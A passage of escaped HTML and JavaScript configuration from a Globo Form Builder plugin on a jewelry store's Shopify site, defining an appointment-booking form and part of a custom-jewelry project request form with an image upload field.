action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/0\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=0\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=0\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=0  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"0-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"0-select-1\" class=\"classic-input\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \" \u003e\n    \u003clabel for=\"0-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"0-text\" name=\"text\" placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \" \u003e\n    \u003clabel for=\"0-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"0-text-1\" name=\"text-1\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"0-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"0-phone-1\" name=\"phone-1\" placeholder=\"Enter your phone\" presence  validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Email-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Engagement Ring-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Engagement Ring\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Engagement Ring-\"\u003eEngagement Ring\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Custom Design-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Custom Design\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Custom Design-\"\u003eCustom Design\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Jewelry Repair-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Jewelry Repair\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Jewelry Repair-\"\u003eJewelry Repair\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Jewelry\/Gift-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Jewelry\/Gift\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Jewelry\/Gift-\"\u003eJewelry\/Gift\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Sell my Jewelry-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Sell my Jewelry\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Sell my Jewelry-\"\u003eSell my Jewelry\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Other (add comments below)-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Other (add comments below)\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Other (add comments below)-\"\u003eOther (add comments below)\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-datetime-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"0-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"0-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"0-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"05:00 PM - 06:00 PM\" \u003e05:00 PM - 06:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"0-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"0-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[120808];
      
    
      
      
      
      window.Globo.FormBuilder.forms[120809] = {"120809":{"elements":[{"id":"group","type":"group","label":"Account details","description":null,"elements":[{"id":"text","type":"text","label":{"en":"First Name"},"placeholder":{"en":"Enter your first name"},"description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Last Name","placeholder":{"en":"Enter your last name"},"description":"","required":true,"hideLabel":false,"columnWidth":100,"conditionalField":false},{"id":"phone-1","type":"phone","label":"Phone","placeholder":{"en":"Enter your phone"},"description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"email","type":"email","label":"Email","placeholder":{"en":"Enter your email"},"description":"","required":true,"hideLabel":false,"columnWidth":100,"conditionalField":false},{"id":"select-1","type":"select","label":{"en":"Jewelry Type"},"placeholder":{"en":"Please Select"},"options":[{"label":{"en":"Engagement Ring"},"value":"Engagement Ring"},{"label":{"en":"Ladies Band"},"value":"Ladies Band"},{"label":{"en":"Mens Band"},"value":"Mens Band"},{"label":{"en":"Pendant \u0026 Necklace"},"value":"Pendant \u0026 Necklace"},{"label":{"en":"Earrings"},"value":"Earrings"},{"label":{"en":"Bracelets"},"value":"Bracelets"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"select-2","type":"select","label":{"en":"Metal Color"},"placeholder":{"en":"Please Select"},"options":[{"label":{"en":"White Gold"},"value":"White Gold"},{"label":{"en":"Yellow Gold"},"value":"Yellow Gold"},{"label":{"en":"Rose Gold"},"value":"Rose Gold"},{"label":{"en":"Platinum"},"value":"Platinum"},{"label":{"en":"Titanium"},"value":"Titanium"},{"label":{"en":"Cobalt"},"value":"Cobalt"},{"label":{"en":"Stainless Steel"},"value":"Stainless Steel"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea-1","type":"textarea","label":{"en":"Tell Us About Your Custom Jewelry Project "},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"file2-1","type":"file2","label":{"en":"Upload Images of Project"},"button-text":{"en":"Browse File"},"placeholder":{"en":"Choose File or Drag Here"},"hint":{"en":"Supported format: JPG, JPEG, PNG, GIF, SVG."},"allowed-multiple":true,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"displayRules":[{"field":"","relation":"equal","condition":""}]}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been 